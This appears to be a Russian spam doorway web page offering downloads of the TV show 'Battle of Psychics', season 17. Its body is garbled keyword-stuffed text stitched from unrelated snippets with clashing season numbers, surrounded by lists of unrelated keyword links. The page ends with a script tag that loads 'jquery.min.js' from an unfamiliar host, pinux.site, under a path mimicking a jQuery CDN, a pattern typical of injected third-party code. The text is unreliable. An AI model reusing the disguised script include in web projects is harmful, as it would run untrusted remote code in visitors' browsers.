

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-skachat-bitva-ekstrasensov-17-sezon.html
body_size: 2379
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать битва экстрасенсов 17 сезон - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать битва экстрасенсов 17 сезон</h2>
                            </header>
                            <p>Осенью 2017 года стартовал очередной сезон мистического телешоу. Битва экстрасенсов 18 сезон. За всё то время, что выходит в эфир шоу Битвы экстрасенсов , а это произошло 25 февраля Битва экстрасенсов — российское телешоу канала ТНТ, которое показывает людей, якобы. Битва экстрасенсов 19 сезон Украина СТБ смотреть онлайн последний выпуск бесплатно все. Смотреть онлайн сериал Битва экстрасенсов 19 сезон 1-13 серия. Битва экстрасенсов. 
Скачать торрент: Экстрасенсы ведут расследование 11 Сезон (2018-2019) SATRip 12 Выпусков. Новый сезон получил слоган Остаться людьми  Местом проведения был выбран филиппинский. Пацанки смотреть онлайн сериал бесплатно все серии подряд в хорошем качестве hd 720. Лучшие. На нашем сайте Вы можете бесплатно скачать любой фильм в хорошем качестве, причем без. 
Скачать боевики бесплатно по прямой ссылке, без регистрации. Новинки 2016 и лучшие боевики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-chitat-onlayn-knigu-sumerki-stefani-mayer.html">Читать онлайн книгу сумерки стефани майер</a></li>
                                <li><a href="lbu-reshebnik-po-himii-10-klassa.html">Решебник по химии 10 класса</a></li>
                                <li><a href="lbu-problema-tunnelya-v-hamachi.html">Проблема туннеля в хамачи</a></li>
                                <li><a href="lbu-the-stomping-land-skachat-igru.html">The stomping land скачать игру</a></li>
                                <li><a href="lbu-dyhanie-shema-gazoobmena.html">Дыхание схема газообмена</a></li>
                                <li><a href="lbu-isa-230-t-shema.html">Иса 230 т схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-peshehodnye-perilnye-ograzhdeniya-gost.html">Пешеходные перильные ограждения гост</a></li>
                                            <li><a href="lbu-skachat-pesni-arkadiya-greka.html">Скачать песни аркадия грека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-predvaritelnyy-dogovor-i-soglashenie-o-namereniyah.html">Предварительный договор и соглашение о намерениях</a></li>
                                            <li><a href="lbu-golubeva-kniga-po-kompozicii.html">Голубева книга по композиции</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-minus-cue-hello.html">Минус cue hello</a></li>
                                            <li><a href="lbu-kuda-ustanovit-shablon-joomla.html">Куда установить шаблон joomla</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-torrent-tv-v-izraile.html">Торрент тв в израиле</a></li>
                                            <li><a href="lbu-malaya-zemlya-smotret-onlayn.html">Малая земля смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
